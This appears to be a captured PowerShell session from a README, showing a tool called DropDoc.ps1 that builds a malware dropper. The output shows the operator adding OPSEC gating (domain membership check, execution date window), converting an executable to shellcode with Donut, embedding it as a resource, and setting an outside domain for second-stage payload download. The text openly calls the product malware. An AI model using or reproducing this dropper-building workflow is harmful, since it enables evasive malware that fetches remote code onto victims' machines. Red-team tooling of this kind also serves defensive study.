 Windows PowerShell
PS C:\Users\samsepiol\Desktop\DropDoc-Dev> .\DropDoc.ps1 tuxtrack
DRoPDoC
https://tuxtrack.github.io
[+] Do you want to add OPSEC checks to you malware? Type Yes or No: Yes
[+] Would you like to check if is the computer part of a domain? Type Yes or No: Yes
[+] Insert the Active Directory domain name: contoso
[+] Insert the beginning date (mm/dd/yyyy) to malware execution: 07/07/2021
[+] Insert the last date (mm/dd/yyyy) to malware execution: 07/20/2021
[+] Insert [U] for unmanaged code or [M] for managed code: m
[+] Insert the artifact path: C:\Apollo.exe
[+] Converting C:\Apollo.exe to shellcode using Donut
[+] Saving shellcode in resource file
[+] Insert the domain addr for second stage download: https://getmy2stager.com
[+] Saved at: C:\Users\samsepiol\Desktop\tuxtrack folder
[+] Enjoy
PS C:\Users\samsepiol\Desktop\DropDoc-Dev>